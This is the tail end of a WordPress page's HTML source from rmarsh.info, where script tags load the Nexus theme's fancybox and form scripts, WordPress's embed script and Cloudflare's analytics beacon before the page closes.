<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>